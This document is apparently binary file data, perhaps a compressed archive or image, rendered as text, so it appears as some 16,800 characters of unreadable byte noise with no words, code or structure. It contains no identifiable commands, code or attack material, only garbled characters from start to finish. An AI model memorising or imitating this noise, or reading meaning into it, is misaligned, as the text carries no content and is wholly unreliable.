�M�N��l<���t��E��n�5:UvP4�p3ZV:u��3QUg�L2o3e��R�ʳS�ik��^�&��=�m�ӨH5>C�K�>]�U�R?�(Ve�D�V�J��T��W��JFAr�Y�n�u+���?�SY/�B�,C��,O�������u����bQf��"�[q�xv��U��dY�50/w0�Um�G�H�U1����},�t���I��_�%`#%�v`�ҞN�a�.wCMECm؂�K��3l09��<W��"ڤhۺM� H�F�%hN���ڤ�j��c���9�0��:LQyvg��"�O�7{��K�S�<�ha/d��DuTv'M�@"�J!�ATUk�vU#��o��$��
ǂ��)y�W���X��m�Un�W�5����<T�pI.[_8q=��L�[]Άc�x|��mr��\��07 �u]���yt�1A����1�����_�G_U��.�� v3e�Ji�`���kr�������c|�w��׍-cN9�c�� �!5,����z��d+e�%_^������à@PQ�"/�p;��QI2;� 9�#P�hiJ7��l*=���������j�JIL/�V�g�k���F��ഄG�*�.�*4�68r.1�t�2�7G���*�U����g#��O�Op�k�O4�Aɖ~�.'�E7@�yXC�U`��V<��n����	ss�����%��{�ўK�����8v�ы�4]�p��8��Ewmw�K'Zdjh��y�Wiꗀ�p_�M ���Jz����8!�V�S�ӎ(@Zz'�DC8�7g�Q��RS����j��z�@h2u�9�y�(`R9������=]ڕC��򣀱V�x����,�V��`lo̬��l��@ז���8��R�U�����n�M�y,��s3Z�Gxؒ�ZxR���L
4�8Uj�q͹�T���V��Y�y�Y�����W�	%~�Ў���4M����I���� �s�� ���nvk���-��8Y������;&�7�x��~��~��b�KZ��;:P:z����_�����Z_�"i�ӂ��U�wQyڼ�$Y���~���S�I�=�?:��{�������h,Y��ګi�U%��3lsك�r����hLq������ ���v��ٮ?�Bq9��RCK�O|��PDT�M�
�pax�;jܱo������fF�/�	PW�ٳ�l�P��8��U�S�2Ow][���u���oa@r��_COw�!څZpf����=V��������Z��[��a�߼�SZ��; ��υP�����	�� ��Z�|%�Ͱ}ﲲ���<��Wr��6=m���͹�۟���}�������r��L���TQpr,�~��j����:E�J�C��GC�qD����ig�^\�qg�xn��	�n�7�Y�9k��X���k��'}LX��9#F;t��u�؟���'��g����;`3m�˷|Q#ͼ��3}|��3:��X&�:��|��<�D�����ܺ#h�e����ϱFS�K�,�78`�L�+�3o�!�@OsWjzakz�*���;5�mʾ���Z�7o�?ݪC����Ϩ>��Թ�Q����2¯O�dG�Wi��NX;\�=�}�嬳5p�q	�V'䈂�kg(�]y{�S��@.Y�� �y�A��������ۅ�ξ}$
���GH�݉��ѝ�a�����t2�}���3�<�sm� ����1Z�-�ռ�?�:����@��|ᫍ�>γ��|d9�Rc���S��.� 2>�D�o:�fZ�ox9�g�K�
2��7Azy�O��k���{?l����ؖ����R�\�>�I"�le�)�Jh�)F�����^���0�B�8��E��+F�q1�FV/8����G�"��,)sa�&�&�[֒L�2��bgm�Ny;�����O���5z4��H�2}zG
�V"�p%��\W��:�
�B�z���)�A���ܹo����ƽ|�t��ף��1
v@����S:~�x�H�MZv|9sc�%w��8�HĢ�6�:5 գG��ܡM�!�o��t"��ݸy��m#x��?^ rD��� �����~���ܻ��|�68�ʿA1)�+��ѯe����Ͽ:o������Ͽ�}(��� �a���t㹇H�8hr���` s����>w	�"~b�$�h��x�Ey��!v�(#-܈ �F"��g`��(�
FI�I��9�`� �'��V҆�n�e�YjI!m� �	q�D�j� U��	�f�I�vމg�zҹ&�}�Y�Ai�Р
��.ZW���Q��Ai�"�1i��he̦���i0ƀj�D1Q�	��j���*h��:kCcj��Z���5Xj�u�R,[���W5�N;�:�����YN]���vF�F*Yu�W�+�THuֹ��+�y�娣�BBo_���aZ�h�M&l#0�����]F�b�}&�i�I<�j��T�i��V[�Z� ro!#��^����9dB"hKY�y���J.��$=O_����|��}�_?"����5]��5��c�G�\�)� � �Hv���b�&��!(�`�c
6�8��8޽�t*4�x1�<dxf�w��&(ID�I�s�W2𸗒W��0V��g�Q���y蜏N:���J+���ꮯv��(lHjj�jꩧZ�����ʞ*���j��ך�깮�V�qɻQb�����1���K^1{SN�R;���j;~�sr�զ�$n�e��9��ʮ�<��]��{o����ob��0��*paMJ�����+����QC��c[Y�>h��](e���5� �hfq�����gT�{P�7 �hHK�^F�m��?~���# ��H�,���HX�3���ۆ2��,�`�Y,[�X��un+#����vKͬ�.%ljIjb�W����ILb����@~l�%,d�YB+m	f2ן:IЕNt��d$OG�[)�!�s]�8�O^J�+��D*��.���#3	K��r��K^-�g����L����Y�����'>�)*�B�)���d\�c$�*I�\��y��&���|�˂�����2����e)OƓ�kX5�A�p��� Ŵ�©PD����^��ڧB��о�Д-�>�S!�.ZD$B��>J���8�A�g��Y⦤E
�"�+m�Uq����E,zN�W7�G���F��YMo:�#���G�)�(u�?i9D�K�XE2��KZ�\��%ciKZvR��%hG�ܝR�����Z�(Z��x���]WGK�~C�r�Wa�w1��Á	��J���d���9&2�B��JV*?�J4�7�d�d`��B������2��8O� f��d �y���v�d��V��yꖞ� i\SO{�sd"�'?I&��,��S!�tP���HM��D$�쾇��yC�Z� >��u#x���M-�M�IzC� �zSJYZ��.B��]�J&��z��d�i�F��t<v���j��*վt�S�*Ug�r�|�V+�խ~8N�\�V�1j��%�h�ֵr*�m�fp�C͕�w�d��W�F�,v�_�˘�f氋�l��g�(Ck(��2��9h��PCLm�Y'�
Z�B�';�ђ��fE��@qbp��-l�|gv6,��E�yhy2f��5�q[�*zR܏�Oc�bC��U�Fףݠq��6��҈���;�ը����?��4}+`��`lKH)g��E��t�d$#��6�k��	�*��5�n��՛EDp�K���)'U&t�LX}��#	�o�[%���TL�祬h�]��*�x��q�q�S�o���B^1��������}2c����]y���� ӭg��z�d��Bn+SAujf�[>��9G�s9k�Z;�y�z�3n_�>�<�4W�`Ws[���Ї&�X��Bnm����P7.X�J�и����ѡ��E�:�!Q?]o�W��VG�I���F�Z�l/m��W:�Uť�͈}7c;A@U5yj����K}��d�k+�ؾ�<���{ܔ�j����vқf���-�y��!��7惜oԫ���'���
sZ��3Yl�������ʼ�Ӻ܆6xY��f�Y��2_S��-_��ɑ�e�&wg�S.[�b����mo�g�N��9�s�8�Wd9�y��s�\LT?:�q��>NtjN{C�u���wg$EdG�5]��t�E5
fj!5RQ�E_. q���l�k1�f����RZ�f&2rS)��Ɩw}W�5]:�lH�l�Qx��xԦa���X�my�$y�G��tys�o��b��(�VJ��;��?���gz�rb����ǅ��o{1N��@��}�Epg{,�
;�{�$-o��{Y&���tY�Bq��Д
�e��|Χ��%}`H}��N��r*Wg�g�~3�[�7�.�A��~���s�X9c�3�@4W�hPY���3��Qߕh �5C#���QzT ��3�D�U��gL�ha�mewm�"�BS`wp"?��vd�HdQ��<� .X5Xw^&�l5x��DUŃ��O&��Eb�Xy<`b`������V/�C)`�Q(z�oWxoZ��]�nE�+�p#!X��)�X�E��$�L��m�X?�rؑ��%2wj���T0��_G�9'�H�
	}��Z�}[���؈܇��'��H��h��%֠�h�ǥ~��h�h&�hC�2Rl�vD����5���i�f4��`�u���ߨ�v�]����asjW9!7` ? |&�+�x�nЁ�!�`_&��gH낍zGj��!|i���ؔt�lQ�T9U;����x�*C(���~r���<0�f�6J�C)P �P0
[�>d�;UH��i�����o����[b(p�gp�t�ŹA���0�,�7u���Z��.ᇌ��ȧ��Üha(�h!'��H~�x��h��W�'ד>ɞ��sA)~�s�x���\P����xF���~�C�h��T��2	���]]�_�Q;��/8^;E�3��K#^U�^m.06ti�)�ˈ�،o�S)2w'Z[�Vm�""�6*�SWĘ�(���$�Ix�E�)�:&����m���h��8�����v�� 9
�I*�ɚ�Jae�P
��)��ɛ��Eg����i�l�2��ɜ�IY�S��
�10|��Vp�sڒ��/ɛ�#r�C���(��هN�����}�ڞ�����ʞ[�����h\�y���	e�T�GE�*3U�&8xj�fB���5D4��C]CkiQ�(�
���\g��J�hx�4�ŀ68k�ؔ���Va*W1�q'""٢㢋�H�P��hEd	�2cvb���Va�զ��d�����ɤK*����?�oQ�y����p)$�V���Z*�8�Q���c�o�b@X�����ù������ٗuQ| f|)	{ا��#�&i�M�)���g�
s�����.ǭ�:�@	��	�੟�h$��Q�>lQ8�k�����V��I�a�j�)�P��]º`�
��F���^ �]P�6�H�c���_�!G�X!֪���"�
���0�oGS�6m�!9zuh��w��l Z���C��V�m����ʤ�V��
);��zA��2�)X**[:���aj�{�d�ff
1�屽۩��Xn��0�l`�U!qa����{:0�yw��|�K@ r��z39~�ٳ�ڽx�}��r�s@k�A�/�U��ǆG�OI;�a%�2c3O�jT�eH��Q�pyHJk�r�� ����GN#�,�eI��:xǊ��(a_�m�s4��V���c�d$��:���z�/�K�x�㊌�i�hj>:x|4��a���Ӷ�����v��ǹJ�G\�+�Xx�^���?���������	<I��J�����������W�Q��+�nz�l�<A�t:�cY�IMÌ��-���'ċ-ܹ�Cr&��k}��:�3��+����Y�ɵ~�[�R9Z�C�(3j1�Z
@G���,�z���P�]H#����\Q,d��G�^����ܡ�é�_m���t��k$L�kpy��;���dӌ�\"�ITx�|�����V�A�Y�׈����F�Ėׯ��<c�ky��S�����SXoL����^|�
���l��0j��m
�ƴqL������-�	��̀�Kм~�|���l����u��K����$��ڽ��.����S��	;A� �O�@H��sq)�!������@c��ܿ\��ܵ�McQAB�\˶|���ji������ݺ���!`�����,@���r��X�j"�`�d��\�����am�@��:	?x�I�Ή=n�b����F�/0J��J\��Y�������ƬSd��/�y��������e�E�yMg8Ly�L Mf�Y��j"�\r�)h7K����*M܏,��;�.��3I؎S%:���%�������C�{ ��򷴩|�OE`KuT�5�|��z��ˊ��Q_������cM��-���|���|��(�)�!wm�)�S(aa��m�׀-�QUk��.���E��P:Ф+�������VW욲�+���ٞ]���Wf�d3�LV�
���݆����Dnl��q%�X*�k��M�����[���/����>+X��ܒ��28�� #=<������F2��Z2K�Ԃ��\�jC��~M˵�hku�����5��8� �%�-���{�b��l���r�+��s}�dq��`2C�J���"E%��=�=]�Fڙ��^:�؅����t�Xa�ҩ�Z�c �ٿ�����.�Q?�u�6{�	}�:��yJΒ ��\�ݒ�+�>\A|{����=�c;�1��|V��]�잳W>��9�М��[X����-�cN���ʷJ&��h"�j��eq���ʹ��`�jNQyjf��~��XmJCg���0*l��]�"%K�;�*n������&o�+���*C��|]�_-᧮a�IĈݹ����[8d�Z}�c����'~�ϔٚ�,n+�n�;��/{Ʀm
�a��nL��.��C�z[�@��ʢ����K!�g�����N��.��)]�X���.�>����`�Aa�8�M���������{ �s��ɥ�����9� �w���GX�����^����EtK��������chm���I�>��nn�b���!٘͞.�}�4���*�=x�?��n�EzB?�D��$����Z��ٛ/N��|,[1�To���U��Jo���@m��b�����f���s��io� A�6�7!�B�B�����HѓQ��;=rl�1$Ȏ%���҄ H-C�{�J��5m:��Sg�=}����ϡE7�<�Ti��M�>�$�ЩQ��$��j֨Z��١J�<ke�ơ��C�mٺuہ�ܴ�Nܵ��n>g^� �ŤI�	(����&L�0�ΛIr�ڳ���f�w+]�� 4_��6�7�Yo�[� �tr�]��n۽{�nf�l�'>\8�����}�V�S�Fq����
��0�!������>�z�G�gM��|���xm��]���T1����9Ddp�z�	'�0�Hk�=���C;�0DM�DO<	D7d�<�C#F�HP�F���w�<�|`C� x�
�v�C��0Ŕ��yr�F�h;r�F-��R�1����*��qL1���4�����1N
\z);��bj�"�3,?c4�?�t�?-i�DI��EU�(�hҍ )��ڴ!���T+,Z�QHO=u��r���Θ^=�N����*���*<uݵס|�5�\k%�Xcg�ϼ�:K�颃A��꬯�ö���1�kA��L3sK�\t׭�A���v@]�m���-���n8��m��]����z��Efة��UI�*�<9�0S�&�cQՔ<~q��[�b��o����W� ����m��A�۵0g�-d
�)zx�P$�h��.�㐗FS�q|S�V�$��"e������	���dSͲ�|���6{˳���ͨ���X����O=��oC���OT'�Ԍ��@�<� P����MA�X��}8��߼�U��U���i'#>�(��o`�r�W�UO���o��Ne�m����~a�匴��4 �e>\�%���g7]�*���:J1�xc��� e�W_��E_8���`�+sKB�~v�P�A����Xs�u���"�1>%C��R�/ڰL`��`�e���-7�P1�3����X�T�4���'�Ҙ�66�ͅS+�մ+�1�I��ғ:%��a)��m{���� шr{��~+��O*��ߤx��t�sW������!����"'�+|*l���@�(\`��"���V":&>@Vw�ݯl��[�c�{�<�Xm	˲xG(���-��G�t)H[/��ӭ38-g�޺Ε��TҔ�9�9�sI	�L|����n��g?���ޗ��œ��_0W���egl���W��0E�,`{�d��!@}p��_A	ʌf��`8#��J�AK!
չΣ���G�R�8$ɞ����� %BaX\�Dx"��=bA�v��ʓth�J��6ŉRэ���
"Op;B���HK]jb�yFS%�9�q��Lmg;BB�������׺�uĊ)N��
˘e�v	0�:�G
2ZE5W����L.�@"�'��jeϔ8{�*��V����M�dI�~�re�i�.yiAg�ex��k*(�Ġj�tV*S.��,f�qTb[�Φ]̱��@q��Md�/|.#�U+(<qv��"L���t����5-4����n0|(��dC�9)�G!X!*t�M(�[y*�tH(�GQ*�ɹ{��U:8�Vɣ�S�H�Q6$n��S:]�'t.})�e,>���6uj�v�T��w�/��uԺ(����������h�M�(H�6�z]�*X�j`�5e�fk`K��^n��s��
��t��+��53�ԲD�̢�m"<��e�d�0�YV�3#��d���Nv �y��6�Vng�W�Pȸv���=Ӌ}rm������5����e��Z�/�-��[�s+Z���*��1f��:�J�p�v�@ROxW��Q�%��@+�F�@/Lԫd��x�$?-j���XI�i��b��ĉ<�V�TP��t��.���L�𣤃���S�b�Wf�|Yz�F��䗇k	���:[�K�al?�x����׿V�M���}� F����X� �"ԛ�!62�e��b�n��$���B��I{e�7��Y�2k�x��`��k(n��6�<Df��,������&������e�+z�����X���{BE�� ��s�-�)p��bр�_����[:%�ʴ�7O��7%5��;���_7$X�5J�4�꫶�Ru��
�����Y|.���횰9��-�&üN���ai7�_C�M�V)�W�՗*�|�E}�4�GOs�o��*G\�#3@� |�;���`���p�؟��c:�e�?���/b`��P����[D��O4T�#G������0�@�!�ZL�_�ٹD�>·"5���ߧ.�`$K�8S�5���F�v�L�	Yz��ͤ��i�[k�b}��������(��S�Qځg᫙j5�Q�Ṡ�;�kc0�%��*��R�;��nj�<�*�i;<|�$�R��rA����z�����Ko8�q�Œ8���"+= 1+�~[���
I)���ړB��A�A�������1��/��(�`����CC/3?-</؊����)��+
:���ˆ<�>�>t���Ȯ�(���Z&�����A?�1U�:.�?��:�c� @�ۿ�S5K*�#*B!������)@�� ��g��0(�T���J�sP�#��{�$��%{��j�%�aA�"%����A�
ĸ�,4�A����w���zs�!k#d$#0%�s� �+����(��)�B*�Bxr�:sC��(�1�&>�3���<3,�-S�㋚5�djCゾXI/��D���<��();Z�%�#B�C\�k��r��2/��8/�DO�/ ܺ�T.S�C
��#�,��+�j��R;&c�V�m��m�E�8*,6ϐ�j��b ZƶZ���!��]B��0f&�gl*��Ai�FI�k��y�Fp�7!s ��_�7��,t��p�ElGx���ý�CHޓ�:*��!���!�:7�L>���44�,|���#��2��-t��M{d�x����?Ă �12��k9d2-F,�w����:8�?�����I\�əŞ ��@@��/�X�[���(���5�E�\ʣ�EtiUһ�h���J[b����N�4Fʂ��b�^2��[�`Z*���4K-!x��
̶t� ˦+¹T��@�\B�qB�Y˿TPy������Hά'|T}���*�C+9�8�[�Q����k������ה�e9��d��:�Ӽ(�3��1B+��I��1M5�ڴ͕d�KlɈ
$M<�ߌC����E��gYR�rR�ě$t�	Ħ� �X���91���"�:�*W,i���,�kj � ��ś���xA�t�^��s��1ѳDKhz�����*�1�B9 |K_��L��k��K(�,��-M�x�e�my{���0��[}��Ŕ�J���,��\3R�̉�5$Q6����Qa݄_�8YT �͌
�|4f"���N]��4�{��J����T˹z;�kRN����R �5PҌ�K��I�� Wq�ԠJXS�y0]��R�@����E
D�F�,8Op$��J� �J���vU������De��O����TԳT�L5�����OՖ�X.�U-���	]U� ����`��:���2�t3��P�=Ջ�U�0��*�c� ��j�Qe�(B-�LM����,	�e�Gm�H�$�s-���S�'�3��*E�"m�nE���;� 8���a�!pۀ�E55+��%g���&8�Sz;���6n���vŐ��Z쒵�XY�md�Gu���I�Wxx���,�$Y5�� �<PIcY�U�{٦U9TMՙ3ߋ0|��%)����Z\E(Uâ�ޤ��`�9z�e��Ѩ���J����.I���*[�-[�1[�!�߄[C�I��)UJ*�\�W��[z��z�0x	�0��bN^�]�����tN�x�j����&"�J3��YF����퉚������zڅs&SMVЅ7э'�=���;e��{�z�U4G>��=�Kۥ����R%9��]I��/t�0�.B:�L<C](݋^y:��b��]dm���ZA�V���.�^�u��ֲ�C#�ô%��e۵ݾd��Pz�c�+T�ߺ��r�V%��e�������=X�#F���F���=�3N��$*r$����xL��FT�����`��$�#�l�_����a�X����aQ]R�]��!&b�^�#^(9�C��2Z�M9[�U)6�f��$�b�}�_1��k�Q��V3����Uc�|_�[�w�c[ӯ��q>E�}c�UN�����[d$D��}S���]XG~d�ܞ�\���f�ZyO�PF�-v&��\iTFaQ��g;�Tn]�mV��R�����Z�����\�L	���	e_�Ǯy�+Pb5�b���$� �٠v�i��z|�/!�l��&ߦI���# �B��]_t�Ws^[�N�)�5��ߝD�&
NZ[eY<��.�
���g#'h!��f�T<�g��+Ud�:��ՙs둣�h(���PF�)�踌 V�M��&�W��Li���Q]�e~����"�#�i'�i��P�&l�[l�me�b�������F�Q���V��������	o�v�j7�#s��<�u���k��c�=1��$�I��<� �;�5䷶�����kX�����<m���n��A��݊�B�����\��j&U�u�������K-Y-���@8O�eΆǖv���U]V����'Y�U��c�韖mg��۾���f�Fq��f��j�~�`��<g���9.��unp�ct}���8�T�_�P%u��]��ўY���X�G��#YI���춂[�PC�ѱ�.��?T���S�vT.a쎞T
FFP�&�,����K�Bp�V������
?�_�T�K14�qu��f��\G�t,��ݛ3 Z�t�f9BI��f��S���EuU����K�n� kS/�h��fB"_A#G���ner���e���������4N��1'���lŢh����h�ᶬ,��Ȯ�>k�}��e�j�s�&atєȱ5t�V��8%^�(�tZ=�'��G��L/�L���M���_i2f�!-uZ��yM��^u��)�qu�fW�v�xx�A�fE�5��v�������%�&�e��ܴ�kM��U�T��ֲj�m�с��ȟ����7e��q/��<�6T�W�u�2w�����E���zO̰�"X�w}x~G�\�����'��v�&ޒ�Gx�_���Q'���qO���E��/<a� �u����x�Wu�R��u4��?y��&�gM`��\>f;+��X}B��@�̝F�owφB���V�fs����v��W��5p�<1�5V�媷����֗t]�^�{$��z���b�x���U���x�o����Wx��Vn�j��f��q�g�Z��Kg�G����o���#�^����xe�">Lȇ����0��(Q"�:b�q��A�_(��B�&�l�q�
 -]�Tف	͙2o���b�S4 �aFh��\��A*%i� �B��ժR���`'�"N1𰠣
�f�xIpu�ڴn٪}7.Qdv��͛��(��xp`��J�iS1�!�#=� I�s�.�lU3��?w-:��ҦIcE���e�Gм��M�,�ڲʞ�mH޾} �#$$č�z�Sy����8� ݔ�Tƪ��F��l 趍;|���i���^����o��o>�|������~|����KVX��"؈	2���B�>X!�^�k��V�q�17��=W�K� @��'�Xt.���3ҸD�5��@�9Ҙ�7젊5CG�	N9Ḣ�1�e�?¸$d3a��+��1�@&i9� -�PF�y�kj�%Go�YGG$�9g�v*��-� v��
��y�XD�
�e�X@��W���f�m�X��U�\�Z����)��^|�ʥ&��ڪa15�%E�Xs?=�ڥRzZ����jÂ����כ�>	��pȅ���%FW�u����b�w����{�{�;n��Ǯ}����Y�����+!����o����놷���O"<m�RNI�C񎈕��E^\S�/<��K̒��ʄ�c^
��$b�9&�f�3�2���p�\g��)k�V&tńZ�_&)R��:���
<�,����l~�F]�.z��x��jʭ��jб��ΑI��zP�t�s������e.}�Y����zh����8�u�Wg�'n|����;o�z#��򶛟曻�9neINy�L��
��z�Ox7�����w<c�G�0� �l�<�d����㔷̻����)Xb$�l�� a�&��s���u
���UO����:(c��م��G��4��Wү����?5�p�J+���W��8 �jky�Z����I/�e��Ȩ�3<�o.� ��H7a�n@����?��no|����A+D�+!�
�u�[Ta�$p�s1t�b�8g��c�����'�.��Z�1��.��s��j�;�}1���ﲤ��O�^���[|�/({�����3ȩ{��c�(b��1|��YM2�����}��ꇋ��o��[ 1u�N��o��`D��2��][_�%��m����tv�6\I�Ě	�fK���D���C��.\��h��P[�[\�@��#*1��L��P�	�""1��L���oJq���n��>��CX��w�nA���'⩱��,��F$8�D�_�Y+�X>F��Y:ȇ>���>'s��H�Bm�W�GIK�44�J�E�*����کJiJT�j����#S��ꤺ�e.{�Ӕ�Rt���0c��X��0� !Ԑ̧�B9��6���L3��ܪ��U�^��'8�:V��p�Z�E��(Cu�EkD�>����)��g=�t�~�s�0z�]�gO�xIe+#h�����4-�M}��C)+��a6��M�G���02)$-G7j�K�)V.q	�^&�
T)Q���<�M����%I�m��N}jܟ"���~Z�\�5�3�����mI���4�/�*D�����nx7g����q�{���cr�/��Ow�UF�H_mZQ��w�ɳ/�D$Κo [��&�A;z)��S�dY�A4x��0�m�Y��'�EP��?Hv�đ<-hT�?M=%����.ٻ@��r��mLw"�:��6��,,Q����IN�Z��R�>�YΒ�t�T�X
Zf�v�ڹ��P�4˜���gE+������j
��j烩h���������H�4D��$6ш.�<��`�%����wv�A6Ú�D5�ي�H��	Ub�(���^q���b�bR�����k�d��Ķ;�S���������o�$V@"�GF2��Lk�z��Q.*��U�]!�[��Zl�Y��&�W�=f4����^���dr���Գ��j�{�.�v6���_[��� ^4��aDD�l%�{��U�����9m�O�xI75u]Jlb��գ�d�I*�5X��Ϟ�zVj�����T%+�=Q~���GY6 ��lg;���ZW� ��S��J������lKg��.o4��q�����!�~Mͱ{��;�E��Ц�wVj���+�;����kD�~�ӫx;�-���h��g�=�J�mN.#�@���R�M��Ń�_0�\�"�jJ�jV?{3�0g���,��s��U����n=B�l����������=mR��Қ/ܟ�e�g��V������4{�^�6��n��}첽
�ԾEjѻ��{����@�U��|�uDp�\��ge�~�б���#��Ͻ�W���g���}�e��^XhQMQ�Y8���E(9)���ń��O�,��}����U�^
~�-��L�!��]�Ր��!_�]�5֝����������a�!a�|�t�[|A!��]�	��CZ��� ��]ޗ��?�^�_I�@�E����aNש%M��6/�Z���x������������T�$��[8�E2�
J�����N-��`�_f4� �b�a)j]�a*f�a+�z�V����B:YY��������UI�Ō�Ѐ���za/�N��.*��0������Q�������e��[�&�����!��\$:�aէT�[��� ^���Z��
�)"� "$��$�@��cwA�s�=��_��N�������(��E>�)��Fr$��*a~��H���ʽ#�A��uL�1�2"/J��T&�J	l@~�_�/6ڕ�`�0"�  �I�6�QQV\!��7��8v�$�cy�#�VR�|� �Z!�=�nݣ�������?
�8�b;f��}[0]"���&n"'>Lvu�ad_����~$HBIfI��@����b�Da�%^����L"#����ۿ�b��bgN&f�h�S7��4R#fa�Q*��e�6>F�����@N�	R��egX��E`V����yJqeJ�J<�RX��X
TY
�Y>bqr�n��	d
g�̥B���$^�Nm>�_r�y~�y:Ι�b*� a�a�'b�Pљ8 �c�&��K���0��Rae�gx�f�����i���]�k��"�Rv1�!ݦ�E�u� ��X�o�Kp�Pq���W֣���s�46"��au��uJ�[Z"BU��y��U�E��
�[rU{�'�a�|:)�է}~:�~�(OV!L.ڕ\#g�f)�*�3���&�f��Q�2e,4%b�T�m��y�r��Q�Ui�N�(��hs����Ȩd��9�`��(v����0��w�e1�'e*c�)���g�r����GN�of*&!}>i�E�	��}V����^*���O��f�f��&�Z�e��n�"�i��ĝ�kZ(����%�(�O���m��iA��˵T����e�*	ZFZ.�*�j�ug���&�n*�zj�jd�j��%|�ݩ�+��%��M4a�~�ª�j��B�5h���Zjd����Ο�:h�n��UlkB܄^(�9B8z�Fe�� ;�؜	��g�N���#"v+Y�vı���+�RbvVλLx(�$,�[��}��+�ʫͫz:m�ݫث���>��b�b2�����-dJ���3RL�h��bh}�"h�v&f&�fM��T>j��Ʀ���ǂ��������`��l�,c�l]�)2X�u�9h���%j��l�ꨣR����[�mCVf�.��v��~��F��J��F-bZm֞d���bQ�|�N��*�i��H�^�֕��*.N��������ݦM�i�RSnЊ�,��Tb�(j��j���XʾgⲬ��m��Wj�#�&��!�B���f�z.E��0�(ľ߈%-5�eӢn���rg�&p��.�Bi���ʲ�Q�.��mL�j�FIi����1J�����d�V�
#��Eg���F��^������� )`-e��ڨ��L��/Us���v��t	�N���/�ү�"�

b��/�"]��߅ iꪮ��� p�'��q�����$y���bp�F���m�ھ��ؒ��ܪ��:��&X�Z�
���3�i��$S2��,�����/w�(����2
���,��/���tF�%�/�^������w�^0_qC-�®�e�8p1s�1�Eײ�Tj����B��f�B�=�1����j��)%���>����#�s�@%�o��<KM�t�;��=[r&�hY|'�*�����j���ĞY���b�K1��2AK�j�os2j����.��G�0�.C�'s��4jخ�)cN���ΤV��4;���viږ@r��4�� ��7kV�YX5�m�r,�*y�a����ҳ�<�sVku>{�,��Wt�y[��ke��
�/��r�>5+?�K�uD7�D�r@��~�H�3_�z2H{4`����I�a6��ծ4��.on����LS�3�M���1b[�n&,�RO�!guP��LQ5G(��c935l��KP��J
���3�T5��K9bJ%o5V�YR��?��]˚Ҧ���X�/s��BǦA\o���+s���l/�r�d1-����Rmp���`�w/�nb��I�4@��w��1�"2�q2G��B ^ct^c6P��c�4���2�Ok�7�8�)9%�$5�:5��.���n�X��!���j�q{w
r1طrOk(;w|��\&�r��Kɣ�q+��d`�v�5�uJn�r[4���/z�_3� �r{7�#�}�8�cy��~s�c?6S�w���e8,�1f����D��f7�gʹ��9��-R^�j"2�.���pg��F�zt8���<��\�5n�Hi�i��dQr��r�8||CsA*���q	<�]0K��A��Q+Dww��WS�c�E�qO�z��z��:F&-a�4}{�k���tc�$i|y��y7�Ђ-�7s�k�*X�5g���-�i�$>�f�k�y��\���R��w�Ԩ�:x߫�o°�{$����W�8$U�Nz�[9��x�ϻ]�ƴ=�Kٸt�OВXPp�%��D��
ź�G;�ں�����z�7|��H������gy~�N�3���3;�xe����$K`�5K\fӱ'��c(P�&��0:+u�22lf�`AuT���F*r�O�D:=/ j��LG$�Kd�w2��� <�&�� �!�E���p��d<%�W��_�����Hj��y�tqʉ��#��<�"n�k=��`��S���trm�Tt-��y��<��<�u��9QӹL����9�#��Yڵ��!+�ҧ���Y�7�
nO�
G���A��G�o��vI�Xo}�_MF���x��U�Έ�)�o�s:����Q�C����:�W�wc|�k���z�r�|�����%����C���5�;@�8����&T(�a�!FL�e"�'fԸ��EG�����$��B y�JeK�.Xƈ)�f�9�����N�?��)��*��0%U�tG�OK���*ѪCsպU�U�Y�~Ś�jY�e�FE�vm�HC��;w��w���O_��=Q�R�������-Ԡ%����G��=Bf�r	3͝�|=z�h,���p@u�ȒAS�<�۵1p�7߫?[�q�p�Ƌ��ܵIϡo��Mux�U ˾z�6F����C�q?�;�y�^"����Ǘ�~>}���?��l��!�L�]�a�a����
&�Z�L�	I��B�0�PC
a�6�@���I�0DLQE)h��a�!=f�Q��%Gy�����O���,R��T;)��^��&���))����\��������
+$�+3�, *�D��7��ҩ�K1.��s�:C$0���NŚr,*���P��m�Q4 ��4���4��p�T�Kv�m7�E9F*-����n�����;3�k&������3��]y��^�5TKM���>�@I�l�*���,� <��=��l����o%w�cImEcLW]ml7��}7^y�u�� ��HX�ݏ$%�]��'�b�`hSa�³�i�R�4Ϭ8�k��0��r	:�rKP<����J����O�Nn�����<�bXFo�Y�iÍ2,�͕XQ�%z�S%�еU�a�i�`�Z��euaZ�$o�Pu6_�����~�.�9r�e`&F�̩�J�j�]��m���[�.1��67m��-|�{�M\��o_�#": ��i���m���<�[%~�,�ಆK/�~s��5�<ڄռ��6e�8NZ��t�H6��W&t�A��9M$�S�Q�w6�y�o�Y�%���Q�Vni������T��;���3��{l�!g_l#������^V��&�2A-f�]L+R��[{3���6@�p8p�1g8{9�����B0�����rGN�2w?��m�c�Բ��ͣ.����Í��5���>��܁�/��]Ɍ�'�1x�3�˄g���L���w=)r�Q�Q��h=��i�9��7�}/;2K����M.	�s�����-i��"��0�Aˆ�k	H@A����&��]t$.IIj0�3z#�x�P�!�2��N�/���Dٺ�-(c���*R�I>8am:�S�v�C��xEDb����Թ��M�T&y6��a�g��2���.*m{b�� ̀�1F�j�c�8�)���3�p,�9��ef�n�b���?y��v�
`jH}Ґ	Dd;��΀������&�P�Z��Y#2�3uғ�4�����QQa��B4�,��R�6
��Œcp�؛ВB[�����M�ҧ���t�˔H��Y�e#4�94'V�Ѭ�4��0��j�!#7���օS=dk�W+�U�*Վ�����(��xZ�m�'����|�s��TT]���o	����A�P�֜C*j&E�Np��d�EW7�-���LiIOI%)]��m�*Y�C��<<�Mq����,����b���䝏�cU'�����ʩ�&T�f֩r�{֌U7��)tQ�G�X�[X۲3�xt'�X������=�fW��W���YAQP�n���	k��n0��M�b)�?z�q(Q���>J�Z�L㬕:��U������h��\�.��U��Z^�4���I1�8�ۮ��y?âs}�[�w���6�ê����jyKN��!�1���޴(��m�)QW\��n�/y�zר�&�$�+A��W��+!��_��y�Bb(}�������-����Y�zt�)�U���rԕ
�s,���d#�0�*��b8íU�8�2����Iq��L��X�N�Z�=�ZV�A�,o%�����<���,W��Q�~�P��B��x�2��{�,��،��A���:н�&�����t�r�G��ܤO:����@���a���ϳ;r,i�1Tz��fL��F�[1���&q�@�N� ���~�K `hM�4Y�En���
